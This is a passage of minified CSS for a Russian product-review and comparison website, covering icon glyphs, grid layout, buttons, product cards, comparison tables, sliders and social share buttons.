!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px}.mp-icon-arrow-down:before{content:"\e900";color:#ccc}.mp-icon-arrow-left:before{content:"\e901";color:#ccc}.mp-icon-arrow-right:before{content:"\e902";color:#ccc}.mp-icon-attention:before{content:"\e903";color:#f24841}.mp-icon-clock:before{content:"\e904";color:#a7a7a7}.mp-icon-comment:before{content:"\e905";color:#ffbf00}.mp-icon-diagram:before{content:"\e906";color:#ffbf00}.mp-icon-dizlike:before{content:"\e907";color:#bfbfbf}.mp-icon-down-arrow:before{content:"\e908";color:#ffbf00}.mp-icon-edit:before{content:"\e909";color:#ffbf00}.mp-icon-flag .path1:before{content:"\e90a";color:#fff}.mp-icon-flag .path2:before{content:"\e90b";margin-left:-1em;color:#2b479d}.mp-icon-flag .path3:before{content:"\e90c";margin-left:-1em;color:#efecec}.mp-icon-flag .path4:before{content:"\e90d";margin-left:-1em;color:#e63026}.mp-icon-flag .path5:before{content:"\e90e";margin-left:-1em;color:#3757a6}.mp-icon-flag .path6:before{content:"\e90f";margin-left:-1em;color:#efefef}.mp-icon-flag .path7:before{content:"\e910";margin-left:-1em;color:#e73b36}.mp-icon-garbage:before{content:"\e911";color:#ffbf00}.mp-icon-globe .path1:before{content:"\e912";color:#94c1ff}.mp-icon-globe .path2:before{content:"\e913";margin-left:-1em;color:#0e65e5}.mp-icon-globe .path3:before{content:"\e914";margin-left:-1em;color:#fff;opacity:.5}.mp-icon-globe .path4:before{content:"\e915";margin-left:-1em;color:#0e65e5}.mp-icon-globe .path5:before{content:"\e916";margin-left:-1em;color:#0e65e5}.mp-icon-globe .path6:before{content:"\e917";margin-left:-1em;color:#0e65e5}.mp-icon-globe .path7:before{content:"\e918";margin-left:-1em;color:#0e65e5}.mp-icon-growth:before{content:"\e919";color:#ffbf00}.mp-icon-heart:before{content:"\e91a";color:#ffbf00}.mp-icon-info:before{content:"\e91b";color:#ffbf00}.mp-icon-like:before{content:"\e91c";color:#bfbfbf}.mp-icon-list:before{content:"\e91d";color:#ffbf00}.mp-icon-marker:before{content:"\e91e";color:#ffbf00}.mp-icon-picture:before{content:"\e91f";color:#ffbf00}.mp-icon-product:before{content:"\e920";color:#ffbf00}.mp-icon-question:before{content:"\e921";color:#ffbf00}.mp-icon-quote:before{content:"\e922";color:#532496}.mp-icon-search:before{content:"\e923";color:#8326ef}.mp-icon-speak:before{content:"\e924";color:#ffbf00}.mp-icon-specifications:before{content:"\e925";color:#ffbf00}.mp-icon-speech-bubble:before{content:"\e926";color:#ffbf00}.mp-icon-tick:before{content:"\e927";color:#96e820}.mp-icon-trash:before{content:"\e928";color:#ffbf00}.mp-icon-user:before{content:"\e929";color:#ffbf00}.mp-icon-video:before{content:"\e92a";color:#ffbf00}.mp-icon-voting:before{content:"\e92b";color:#ffbf00}.mp-icon-youtube:before{content:"\e92c";color:#ff3d3d}.mp-icon-facebook:before{content:"\e92d";color:#9c9c9c}.mp-icon-google:before{content:"\e92e";color:#9c9c9c}.mp-icon-in:before{content:"\e92f";color:#9c9c9c}.mp-icon-mail:before{content:"\e930";color:#9c9c9c}.mp-icon-odnoklassniki:before{content:"\e931";color:#9c9c9c}.mp-icon-skype:before{content:"\e932";color:#9c9c9c}.mp-icon-telegram:before{content:"\e933";color:#9c9c9c}.mp-icon-twitter:before{content:"\e934";color:#9c9c9c}.mp-icon-viber:before{content:"\e935";color:#9c9c9c}.mp-icon-vk:before{content:"\e936";color:#9c9c9c}.mp-icon-whatsapp:before{content:"\e937";color:#9c9c9c}.mp-icon-yandex:before{content:"\e938";color:#9c9c9c}.mp-icon-star-half .path1:before{content:"\e939";color:#e8e8e8}.mp-icon-star-half .path2:before{content:"\e93a";margin-left:-1em;color:#e8e8e8}.mp-icon-star-half .path3:before{content:"\e93b";margin-left:-1em;color:#ffbf00}.mp-icon-star-off:before{content:"\e93c";color:#e8e8e8}.mp-icon-star-on:before{content:"\e93d";color:#ffbf00}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}html,body{margin:0;padding:0;height:100%}body{font-family:"Roboto",sans-serif;font-size:15px;line-height:25px;color:#232323;background-color:#fff;position:relative}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}fieldset,img,abbr{border:0}table{border-collapse:collapse;border-spacing:0}input,textarea,select{font-family:inherit;font-size:inherit;font-weight:inherit;line-height:inherit}button{border:none;outline:none;cursor:pointer}select,input[type=text],input[type=tel],input[type=email],input[type=password],textarea{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;outline:none;padding:8px 10px 8px 24px;line-height:28px;border:1px solid #eaeaea;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;width:100%;border-radius:4px}input[type=checkbox]:not(:checked),input[type=checkbox]:checked{position:absolute;left:-9999px}input[type=checkbox]:not(:checked)+label,input[type=checkbox]:checked+label{display:inline-block;position:relative;padding-left:30px;cursor:pointer;line-height:20px}input[type=checkbox]:not(:checked)+label:before,input[type=checkbox]:checked+label:before{content:"";position:absolute;left:0;top:0;width:20px;height:20px;border:1px solid #ddd;background:#fff}input[type=checkbox]:not(:checked)+label:after,input[type=checkbox]:checked+label:after{font-family:"maxpoints";font-style:normal;line-height:1;content:"\e927";position:absolute;top:0;left:0;font-size:14px;color:#96e820;transition:all .2s;text-align:center;width:20px;line-height:20px}input[type=checkbox]:not(:checked)+label:after{opacity:0;transform:scale(0)}input[type=checkbox]:checked+label:after{opacity:1;transform:scale(1)}input[type=submit]{outline:none;border:none;border-radius:4px}label{color:#999}*::-webkit-input-placeholder{color:#999;opacity:1}*:-moz-placeholder{color:#999;opacity:1}*::-moz-placeholder{color:#999;opacity:1}*:-ms-input-placeholder{color:#999;opacity:1}a{color:#532496;outline:none}a:hover{text-decoration:none}.mega-menu-wrap a{color:inherit}p{margin:0 0 20px}ol,ul{list-style:none;margin:0;padding:0}em{font-style:italic}strong,b{font-weight:700}small{font-size:80%}sub,sup{position:relative;vertical-align:baseline;font-size:75%;line-height:0}sup{top:-.5em}sub{bottom:-.25em}img,object,embed,video{max-width:100%}img{height:auto}.video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.video-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}hr{border:solid #ddd;border-width:1px 0 0;margin:10px 0 30px;height:0}table{width:100%;border:none;max-width:100%;overflow:auto;margin-bottom:20px}table th,table td{padding:10px 20px;border:1px solid #e8e8e8}.table-wrap{overflow-x:auto;overflow-y:hidden}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin:0 0 25px;line-height:1;color:#232323;font-weight:700}h1,.h1{font-size:30px}h2,.h2{font-size:24px}h3,.h3{font-size:20px}h4,.h4{font-size:18px}h5,.h5{font-size:16px}h6,.h6{font-size:15px}h1.title{text-align:center;margin-bottom:35px}h1.p-title{text-transform:uppercase;text-align:center}blockquote{padding:30px 0;border-top:1px solid #f7f7f7;border-bottom:1px solid #f7f7f7;margin:0 0 30px}blockquote p{font-family:Georgia,"Times New Roman",serif;font-size:24px;font-style:italic;line-height:36px;color:#000;padding:0 10px 0 30px;border-left:6px solid #532496;margin:0}.quote{font-style:italic;position:relative;padding:20px 30px 20px 68px;background-color:#ede9f4;margin-bottom:30px}.quote:before{position:absolute;top:0;bottom:0;left:0;margin:auto;width:68px;text-align:center;font-family:"maxpoints";font-style:normal;line-height:1;content:"\e922";color:#532496;height:23px;font-size:23px;text-shadow:0px 5px 5px rgba(146,94,221,.25)}.quote.info{background-color:#fffae6}.quote.info:before{content:"\e91b";color:#ffbf00;height:30px;font-size:30px;text-shadow:0px 5px 5px rgba(255,191,0,.25)}.quote.warning{background-color:#feecec}.quote.warning:before{content:"\e903";color:#f24841;height:36px;font-size:36px;text-shadow:0px 5px 5px rgba(242,72,65,.25)}.info_box{background:#fffaeb url([data-uri]) no-repeat 30px 24px;text-align:center;padding:22px 110px}.info_box .in{display:inline-block;max-width:820px;max-width:90%}.alignleft{float:left;margin-right:20px;margin-bottom:20px}.alignright{float:right;margin-left:20px;margin-bottom:20px}.aligncenter{margin-left:auto;margin-right:auto;display:block}.wp-caption{text-align:center;max-width:100%}.text-right{text-align:right}.text-center{text-align:center}.text-left{text-align:left}.p_content ol,.p_content ul{margin:0 0 20px}.p_content ol{counter-reset:li}.p_content ul li,.p_content ol li{position:relative;padding-left:20px;margin-bottom:12px}.p_content ul li:before{content:"";display:inline-block;background-color:#fff;width:9px;height:9px;border:3px solid #8665b5;margin:0 10px 0 14px}.p_content ol li:before{display:inline-block;background-color:#fece0b;color:#fff;font-size:14px;line-height:22px;width:22px;height:22px;margin:0 10px 0 0;border-radius:50%;text-align:center;counter-increment:li;content:counter(li)}.p_content ol li li:before{counter-increment:none;content:"";position:absolute;left:11px;top:10px;background-color:#532496;width:5px;height:5px}.p_content ol li ol{margin-top:10px}.hide{display:none}.error{color:red}.thumb img{vertical-align:bottom}.cl{clear:both;font-size:0;height:0;overflow:hidden}.clearfix:before,.clearfix:after,.container:before,.container:after,.row:before,.row:after{content:" ";display:table}.clearfix:after,.container:after,.row:after{clear:both}.container{width:100%;max-width:1170px;margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.row{margin-left:-15px;margin-right:-15px}.col1,.col2,.col3,.col4,.col5,.col6,.col7,.col8,.col9,.col10,.col11,.col12,.col_p,.col_s{position:relative;min-height:1px;padding-left:15px;padding-right:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media (min-width:600px){.col_s,.col_p{float:left;width:50%}.col_s:nth-child(2n+1),.col_p:nth-child(2n+1){clear:left}}@media (min-width:768px){.col1,.col2,.col3,.col4,.col5,.col6,.col7,.col8,.col9,.col10,.col11,.col12{float:left}.col12{width:100%}.col11{width:91.66666667%}.col10{width:83.33333333%}.col9{width:75%}.col8{width:66.66666667%}.col7{width:58.33333333%}.col6{width:50%}.col5{width:41.66666667%}.col_p,.col4{width:33.33333333%}.col3{width:25%}.col2{width:16.66666667%}.col1{width:8.33333333%}.push3{left:25%}.push9{right:75%}.col_p:nth-child(2n+1){clear:none}.col_p:nth-child(3n+1){clear:left}}@media (min-width:900px){.col_s{width:33.33333333%}.col_s:nth-child(2n+1){clear:none}.col_s:nth-child(3n+1){clear:left}}@media (min-width:1100px){.col_p{width:25%}.col_p:nth-child(4n+1){clear:left}.col_p:nth-child(3n+1){clear:none}}.mb5{margin-bottom:5px}.mb10{margin-bottom:10px}.mb15{margin-bottom:15px}.mb20{margin-bottom:20px}.mb25{margin-bottom:25px}.mb30{margin-bottom:30px}.mb40{margin-bottom:40px}.mb50{margin-bottom:50px}.mb60{margin-bottom:60px}.mb70{margin-bottom:70px}input[type=submit],.btn{display:inline-block;height:48px;line-height:48px;padding:0 20px;font-size:16px;color:#fff;text-align:center;background:#532496;cursor:pointer;text-decoration:none;border-radius:4px}.btn.w100{width:100%}input[type=submit]:hover,.btn:hover{box-shadow:0px 8px 20px 0px rgba(102,32,189,.45)}.btn.btn-yellow{background:#fac917}.btn.btn-yellow:hover{box-shadow:0px 8px 20px 0px rgba(250,201,23,.45)}.go_r{cursor:pointer}.header{position:relative;background:#532496;padding:15px 0}.header_in{display:flex}.header_in>div{padding-left:15px;padding-right:15px}.header_bottom{background:#f2f2f2;padding:20px 0}.logo{margin:8px 0 10px;width:25%;min-width:240px}.logo img{vertical-align:bottom}.search_form{flex-grow:1}.search_form form{position:relative}.search_form input{border:none;border-radius:4px;padding-left:15px;height:52px;line-height:52px}.search_form .search-btn{position:absolute;top:0;right:15px;bottom:0;width:24px;height:24px;margin:auto;cursor:pointer;padding:0;background-color:#fff}.m_go_search{display:none;cursor:pointer;line-height:1}.m_go_search i:before{color:#ffbf00}.user_panel{align-items:center;display:flex;justify-content:space-between;width:33.33333333%;min-width:376px}.user_nav{cursor:pointer;line-height:1}@media (max-width:600px){.user_nav.gologin,.i_link.compare_link{display:none}}.user_nav i{font-size:36px}.i_link{line-height:1;margin-top:6px}.i_link i{margin-right:10px;position:relative}.i_link .count{background-color:#7c24e0;border-radius:50%;color:#fff;font-size:11px;height:20px;line-height:20px;position:absolute;right:-12px;text-align:center;top:-12px;width:20px}.i_link .t{font-size:16px;color:#fff}.i_link .t:hover{color:#ffbf00}.user_nav .avatar{border-radius:100%}.main{padding:0 0 30px;min-height:600px}.f_main{display:flex}.content{padding:0 15px;flex-grow:1;width:60%}.sidebar{width:293px;flex:none;padding:0 15px}.h_block{margin:60px 0}.top_10_block{margin-bottom:70px}.last_posts_block{margin-bottom:15px}.sep{color:#bababa;margin:0 10px}.sep i{font-size:10px}.breadcrumbs{margin-bottom:25px;padding:20px 0;border-bottom:1px solid #e8e8e8;font-size:14px}.breadcrumbs a{text-decoration:none}.breadcrumbs a span{color:#232323}.breadcrumbs a:hover span{color:#bababa}.breadcrumbs span.bpt{color:#bababa}.t_menu{background-color:#532496;display:flex}.t_menu_in{display:flex}.t_menu.fix{position:fixed;width:100%;z-index:999;top:0;max-height:55px}.t_menu.fix ul{margin-top:13px}.t_menu.fix .p_action_box{max-height:55px;padding-top:13px}.t_menu.fix ul li span{padding-bottom:13px}.admin-bar .t_menu.fix{top:32px}@media screen and (max-width:782px){.admin-bar .t_menu.fix{top:46px}}.t_menu ul{margin-top:23px;display:flex}.t_menu ul li{display:inline-block;margin-right:40px;white-space:nowrap}.t_menu ul li span{display:inline-block;padding-bottom:23px;position:relative}.t_menu ul li span:after{content:"";position:absolute;width:35px;height:5px;bottom:0;left:0;right:0;margin:auto}.t_menu ul li.active span:after{background-color:#ffbf00}.t_menu ul li a{text-decoration:none;color:#fff;font-size:16px;font-weight:300}.t_menu ul li i{margin-right:8px;vertical-align:text-bottom}.p_action_box{background-color:#6620bd;padding-top:23px;display:flex;flex-grow:1;justify-content:space-between}.p_action_box:before,.p_action_box:after{content:"";display:block}.p_action span{color:#fff;font-size:16px;font-weight:300;cursor:pointer;white-space:nowrap}.p_action i{margin-right:8px;vertical-align:text-bottom}.p_action span.active span,.p_action span:hover,.t_menu ul li a:hover{color:#ffbf00}.sort_menu{border-bottom:1px solid #e8e8e8;margin-bottom:40px;display:inline-block}.sort_menu a{font-size:14px;color:#606060;text-decoration:none;border-bottom:1px solid transparent;padding-bottom:10px;display:inline-block;margin-right:30px;margin-bottom:-1px;position:relative}.sort_menu a:last-child{margin-right:0}.sort_menu a:hover,.sort_menu a.active{color:#ffbf00;border-color:#ffbf00}.post_item{margin-bottom:30px;padding-bottom:25px}.post_item:hover{box-shadow:0px 0px 30px 0px rgba(0,1,1,.1);padding:15px 15px 25px;margin:-15px -15px 30px}.post_item .thumb{position:relative;margin-bottom:25px}.post_item .cat{position:absolute;left:0;bottom:-10px;height:32px;line-height:32px;padding:0 13px;background-color:#532496}.post_item .cat a{color:#fff;text-decoration:none;font-size:14px}.post_item .cat a:hover{color:#ffbf00}.post_item .title{margin-bottom:8px;line-height:1.2}.post_item .title a{font-size:16px;font-weight:500;color:#232323;text-decoration:none}.post_item .title a:hover{color:#532496}.post_item .txt{margin-bottom:12px;font-size:14px;line-height:1.5}.post_item .more-link{display:inline-block;border:1px solid #facc22;border-radius:6px;font-size:13px;padding:5px 18px;text-decoration:none;color:#232323}.post_item .more-link:hover{background-color:#facc22;color:#fff}.p_item{margin-bottom:40px;padding:30px 30px 20px;border:1px solid #e8e8e8;border-radius:5px}.p_item:hover{box-shadow:0px 0px 30px 0px rgba(0,1,1,.1)}.p_item .thumb{position:relative;margin-bottom:10px;height:200px}.p_item .thumb img{position:absolute;top:0;right:0;bottom:0;left:0;max-width:100%;max-height:100%;margin:auto;width:auto}.p_item .meta{margin-bottom:8px;display:-webkit-flex;display:-ms-flex;display:flex;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.p_item .title{margin-bottom:8px}.p_item .title a{font-size:18px;font-weight:700;color:#232323;line-height:1;text-decoration:none}.p_item .title a:hover{color:#532496}.p_item .price{background-color:#6620bd;color:#fff;font-size:14px;padding:0 6px 0 12px;position:relative;height:36px;line-height:36px;display:inline-block;margin-right:12px;white-space:nowrap}.p_item .price:after{position:absolute;left:100%;content:"";width:0;height:0;border-style:solid;border-width:18px 0 18px 12px;border-color:transparent transparent transparent #6620bd}.p_opt li{font-weight:300;padding:5px 15px;font-size:14px}.p_opt li:nth-child(2n){background-color:#f7f7f7}.p_opt li span{font-weight:500}.description .p_opt li:nth-child(2n){background-color:#fff}.description .p_opt li:nth-child(2n+1){background-color:#f7f7f7}.reviews_count{display:inline-block;border:1px solid #ffbf00;border-radius:4px;padding:0 10px;height:32px;line-height:32px;font-size:13px}.reviews_count.go_r:hover{background-color:#ffbf00;color:#fff}.stars-rating{display:inline-block}.stars-rating i{font-size:15px;margin-right:1px;vertical-align:middle}.rating-val{font-size:13px;margin:0 12px 0 6px;vertical-align:middle}.top-star-rating{display:block;position:relative;padding-top:70px;background:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../img/top-rating.png) no-repeat center top;width:116px;margin-bottom:10px}.top-star-rating .top-val{position:absolute;top:18px;font-size:24px;font-weight:700;text-align:center;width:100%}.top-star-rating i{font-size:23px}.favorites_products .f_text{padding-right:34px}.favorites_products .p_item{padding:14px}.favorites_products .p_item .price{background-color:#fac917}.favorites_products .p_item .price:after{border-color:transparent transparent transparent #fac917}.favorites_products .f_meta{display:flex;justify-content:space-between}.favorites_products .p_opt{width:487px}.f_btns{text-align:right}.f_actions{margin:25px 0 20px 10px;display:flex}.f_btns .btn{height:42px;line-height:42px;padding:0 35px;font-size:14px}.f_actions .d_l:first-child{margin-right:20px}.d_l{cursor:pointer;font-size:14px;white-space:nowrap}.d_l i{background-color:#f7f7f7;width:38px;height:38px;border-radius:50%;margin-left:8px;display:inline-block;line-height:38px;text-align:center;vertical-align:middle}.d_l:hover i:before,.d_l.active i:before{color:#532496}.filter_favorites{margin-bottom:20px;display:flex;justify-content:space-between}.filter_favorites select{padding-left:16px}.filter_favorites .t_i:first-child{margin-right:40px}.t_i{cursor:pointer;font-size:14px}.t_i i{margin-left:10px;display:inline-block;line-height:38px;vertical-align:middle}.t_i:hover i:before{color:#532496}.filter_compare{margin-bottom:40px;display:flex;justify-content:space-between}.p_type a{display:inline-block;width:248px;height:48px;background-color:#f7f7f7;border-radius:4px;border:1px solid #f7f7f7;padding:7px 50px 7px 15px;line-height:32px;font-size:14px;position:relative;margin:0 15px 15px 0;color:#232323;text-decoration:none}.p_type a .count{width:32px;height:32px;background-color:#fac917;color:#fff;border-radius:50%;position:absolute;top:9px;right:15px;text-align:center}.p_type a:hover,.p_type a.active{background-color:#fff;border-color:#fac917}.filter_compare .f_all_actions{padding:5px 0 5px 20px}.compare_t{margin-bottom:30px;overflow-x:auto;padding-bottom:30px}.compare_row{position:relative;white-space:nowrap}.compare_t .row_name{padding:8px 0;color:#999;position:absolute;top:0;left:0;z-index:1}.compare_row_in{display:flex}.compare_item{width:262.62px;display:flex;flex:none;margin-right:30px;margin-bottom:30px}.compare_item:last-child{margin-right:0}.compare_item_in{position:relative;border:1px solid #e8e8e8;border-radius:4px;padding:20px 20px 30px;white-space:normal;text-align:center}.compare_item_in .c_actions{position:absolute;top:70px;right:10px;width:34px}.compare_item_in .d_l i{width:34px;height:34px;line-height:34px;margin:0 0 12px}.compare_item .thumb{position:relative;margin-bottom:10px;height:160px}.compare_item .thumb img{position:absolute;top:0;right:0;bottom:0;left:0;max-width:80%;max-height:80%;margin:auto;width:auto}.compare_item .title a{font-size:16px;font-weight:500;color:#232323;line-height:1.2;text-decoration:none}.compare_item .title a:hover{color:#532496}.compare_cell{width:292.62px;display:flex;flex:none;padding:40px 0 0;vertical-align:top}.compare_cell:last-child{width:262.62px}.cc_in{padding:8px 20px;background-color:#f7f7f7;flex-grow:1;white-space:normal}.compare_row:hover .cc_in{background-color:#dfd8e9}.pagenavi{display:inline-block;width:100%;text-align:center;margin-top:30px;margin-bottom:0}.pagenavi a,.pagenavi span{color:#232323;text-decoration:none;width:48px;height:48px;line-height:48px;display:inline-block;border-radius:24px;background-color:#f7f7f7;margin:0 2px 8px}.pagenavi a:hover,.pagenavi span.current{color:#fff;background-color:#fac917}.pagenavi span.current{box-shadow:0px 8px 10px 0px rgba(250,201,23,.45)}.pagenavi a.next,.pagenavi a.prev{padding:0 30px;width:auto}.b_title{font-size:30px;font-weight:700;margin-bottom:30px;padding-top:50px;border-top:1px solid #e8e8e8;line-height:1.1}.videoobzory{padding-bottom:50px}.video_wrap{display:flex;flex-wrap:wrap;padding:15px 0}.videolist{width:44.27390791027155%}.videolist ul{height:255px;overflow:hidden;overflow-y:auto}.videoobzor{width:55.72609208972845%;padding:0 0 0 15px}.videolist li{padding:15px;position:relative;margin-left:-15px;margin-bottom:3px;cursor:pointer;height:93px}.videolist li:nth-child(1){padding-top:0;height:78px}.videolist li:nth-child(2n){background-color:#f7f7f7}.videolist li img{float:left;width:83px;margin-right:15px}.videolist li .title{font-size:14px;font-weight:500;line-height:18px;height:36px;overflow:hidden}.videolist li .meta{position:absolute;left:113px;bottom:15px;font-size:14px;line-height:16px}.videolist li .meta i{font-size:15px}.videolist li .meta .time{color:#828282;margin-right:8px}.full_h{padding-bottom:100px}.full_h_in .title{font-size:17px;font-weight:700;padding:15px;line-height:17px;margin:0}dl.product-spec,dl.n-product-spec{padding:15px;line-height:17px;margin:0;display:flex}dl.product-spec:nth-child(2n),dl.n-product-spec:nth-child(2n){background-color:#f7f7f7}.full_h dl.product-spec:hover,.full_h dl.n-product-spec:hover{background-color:#e5deef}.product-spec__name,.n-product-spec__name{display:inline-block;width:50%;vertical-align:top}.product-spec__value,.n-product-spec__value{display:inline-block;width:50%}.description{margin-top:20px}.f_desc{display:flex;justify-content:space-between}.p_img{width:458px;flex:none}.p_desc{padding:0 30px;flex-grow:1}.p_slider{width:100%;margin-bottom:35px}.p_slider .flex-viewport{border:1px solid #e8e8e8}.description .p_thumb,.p_slider .slides li{height:250px;position:relative}.description .p_thumb{border:1px solid #e8e8e8;margin-bottom:35px}.description .p_thumb img,.p_slider .slides li img{position:absolute;top:0;right:0;bottom:0;left:0;max-width:100%;max-height:100%;margin:auto}.p_slider .thumb_nav{width:100%;position:relative;margin-top:24px;padding:0 55px}.thumb_nav_in{overflow:hidden}.p_slider .flex-control-thumbs{margin:0 !important;position:relative;bottom:0;z-index:1;width:99999px;-moz-transition:-moz-transform .5s ease-in;-o-transition:-o-transform .5s ease-in;-webkit-transition:-webkit-transform .5s ease-in;transition:transform .5s ease-in}.p_slider .flex-control-thumbs li{border:1px solid #e8e8e8;width:80px;height:80px;position:relative;margin:0 5px}.p_slider .flex-control-thumbs li:first-child{margin-top:0}.p_slider .flex-control-thumbs li img{position:absolute;top:0;right:0;bottom:0;left:0;max-width:100%;max-height:100%;margin:auto}.slidernav{position:absolute;left:0;width:100%;height:0;top:0;bottom:0;margin:auto}.slidernav span{cursor:pointer;width:30px;height:50px;position:absolute;top:-25px;z-index:1;background-color:#f2f2f2;color:#cbcbcb;text-align:center}.slidernav .prev{left:0}.slidernav .next{right:0}.slidernav span i{line-height:50px;font-size:16px}.slidernav span:hover{background-color:#ffbf00;color:#fff}.slidernav span i:before{color:#cbcbcb}.slidernav span:hover i:before{color:#fff}.p_info{display:flex;flex-direction:column;min-height:320px}.price_btns{display:flex;justify-content:space-between;margin-top:auto}.price_btns .item{width:48.459958932238195%;color:#fff;background-color:#ffbf00;font-size:17px;display:inline-block;padding:14px 10px;text-align:center;border-radius:4px;white-space:nowrap}.price_btns .item a{color:#fff;text-decoration:none}.price_btns .item1{width:48.459958932238195%;color:#fff;background-color:#532496;font-size:17px;display:inline-block;padding:14px 10px;text-align:center;border-radius:4px;white-space:nowrap}.price_btns .price{background-color:#532496}.price_btns .price i{font-size:15px}.price_btns .go_r:hover{background-color:#532496}.price_btns .go_r2{background-color:#532496}.price_btns .go_r2:hover{background-color:#ffbf00}.p_meta{width:120px;text-align:center}.s_w{margin-bottom:50px}.s_w .c1{width:55.34351145038168%}.s_w .c2{width:19.083969465648856%;text-align:center}.s_w .c3{width:25.572519083969464%;text-align:center}.s_title{background-color:#532496;color:#fff;font-size:17px;font-weight:700;padding:16px 0 16px 18px}.s_titleh3{background-color:#532496;color:#fff;font-size:17px;font-weight:700;padding:16px 0 16px 18px;margin:0}.s_h{padding:8px 0;border:1px solid #ffbf00;border-top:none;text-align:center;display:flex;line-height:29px}.s_h i{font-size:24px;vertical-align:middle}.s_h .c2{border-left:1px solid #ffbf00;border-right:1px solid #ffbf00}.r_t{border:1px solid #e6e6e6;border-top:none;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.r_t li{padding:12px 0 12px 18px;display:flex;line-height:24px}.r_t .c1 a{font-size:16px;color:#232323;text-decoration:none}.r_t .c1 a:hover{color:#000}.r_t .c2,.r_t .c3{color:#959595}.r_t li:nth-child(2n+1){background-color:#f7f7f7}.r_t li:hover{background-color:#e5deef}.r_t li i{font-size:16px}.r_block .s_title{font-size:18px;padding:18px;text-align:center}.r_block .s_h{padding:12px 0}.t10 ul li:nth-child(n+11){display:none}.t10 ul.open li:nth-child(n+11){display:flex}.viev_all_brands{text-align:center;margin-top:24px}.viev_all_brands .btn{height:44px;line-height:44px;width:156px}.filter_p{border:1px solid #e6e6e6;border-top:none;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding:20px 0 25px}.filter_p .title{background-color:#f7f7f7;padding:11px 12px}.filter_p .f_b{padding:15px 12px 20px}.filter_p .f_b li{line-height:20px;margin-bottom:10px}.filter_p .f_b ul li:nth-child(n+5){display:none}.filter_p .f_b ul.open li:nth-child(n+5){display:block}.filter_p .f_b ul li.checked{display:block;color:#fac917}.filter_p .f_b .viev_all_wrap{text-align:right}.filter_p .viev_all{min-width:105px;padding:3px 12px;border:1px solid #fac917;border-radius:4px;text-align:center;display:inline-block;font-size:13px;cursor:pointer}.filter_p .viev_all:hover{background-color:#fac917;color:#fff}.filter_p .btns{display:flex;justify-content:space-between;padding:0 12px}.filter_p .btns .btn{width:114px;height:37px;line-height:37px;font-size:14px}.s_list{padding:15px 12px}.s_list li{padding:5px 0}.s_list li a{color:#232323}.s_list li a:hover{color:#ffbf00}.s_list li:nth-child(n+21){display:none}.s_list.open li:nth-child(n+21){display:block}.s_w .viev_all_wrap{text-align:center}.s_w .viev_all{min-width:105px;padding:3px 12px;border:1px solid #fac917;border-radius:4px;text-align:center;display:inline-block;font-size:13px;cursor:pointer}.s_w .viev_all:hover{background-color:#fac917;color:#fff}.p_carusel{position:relative}.p_carusel .slidernav{bottom:auto}.p_carusel .slidernav span{top:0}.p_carusel .slidernav .prev{left:15px}.p_carusel .slidernav .next{right:15px}.p_carusel .item{padding:0 15px}.p_carusel .item_in{border:1px solid #e8e8e8;padding:15px 20px 20px}.p_carusel .item_in:hover{box-shadow:0px 0px 30px 0px rgba(0,1,1,.1)}.p_carusel .item_in .thumb{position:relative;margin-bottom:10px;height:160px}.p_carusel .item_in .thumb img{position:absolute;top:0;right:0;bottom:0;left:0;max-width:100%;max-height:100%;margin:auto;width:auto}.p_carusel .item_in .title{line-height:1.4}.p_carusel .item_in .title a{font-weight:500;color:#232323;text-decoration:none}.p_carusel .meta{margin-bottom:10px}.r_c{display:inline-block}.r_c i{margin-right:5px;color:#d0d0d0;font-size:15px}.p_carusel .rating-val,.p_carusel .r_c{font-size:12px;vertical-align:middle}.p_carusel .p_h{font-size:13px;line-height:22px;font-weight:300;margin-bottom:10px}.p_carusel .p_h span{font-weight:400}.p_carusel .price{background-color:#532496;color:#fff;font-size:13px;padding:0 6px 0 12px;position:relative;height:34px;line-height:34px;display:inline-block}.p_carusel .price:after{position:absolute;left:100%;content:"";width:0;height:0;border-style:solid;border-width:17px 0 17px 14px;border-color:transparent transparent transparent #532496}.related_products{padding-bottom:60px}.rec_m{margin-bottom:60px}.author_box{background-color:#f7f7f7;padding:10px;margin-bottom:30px;max-width:550px;display:flex;align-items:flex-start}.author_box .avatar{width:70px;border-radius:50%;margin-right:15px}.author_box .top_line{margin-top:8px}.author_box .name{font-size:16px;font-weight:500;margin-right:15px}.author_box .date{font-size:14px;color:#404040}.author_box .date i{font-size:14px;color:#404040}.author_box .desc{font-size:14px}.p_share{text-align:right;margin-top:10px}.share_buttons{display:inline-block}.share{background-color:#f2f2f2;float:left;margin-right:5px;cursor:pointer;text-align:center;width:36px;height:36px;border-radius:50%}.share:last-child{margin-right:0}.share i{font-size:18px;line-height:36px}.share:hover i:before,.bottom_meta .share i:before{color:#fff}.share.s_facebook:hover,.bottom_meta .s_facebook{background-color:#5e83c6}.share.s_vk:hover,.bottom_meta .s_vk{background-color:#4a76a8}.share.s_odnoklassniki:hover,.bottom_meta .s_odnoklassniki{background-color:#ffc107}.share.s_myworld:hover,.bottom_meta .s_myworld{background-color:#2579bf}.share.s_twitter:hover,.bottom_meta .s_twitter{background-color:#33b9ff}.share.s_plus:hover,.bottom_meta .s_plus{background-color:#f24841}.s_linkedin:hover,.bottom_meta .s_linkedin{background-color:#4b82bf}.s_viber:hover,.bottom_meta .s_viber{background-color:#9069ae}.s_whatsapp:hover,.bottom_meta .s_whatsapp{background-color:#44b759}.s_skype:hover,.bottom_meta .s_skype{background-color:#76a9ea}.s_telegram:hover,.bottom_meta .s_telegram{background-color:#00b7f4}.bottom_meta{margin:50px 0 70px;padding:10px 15px;background-color:#f7f7f7;display:flex;justify-content:space-between;align-items:center}.bottom_meta 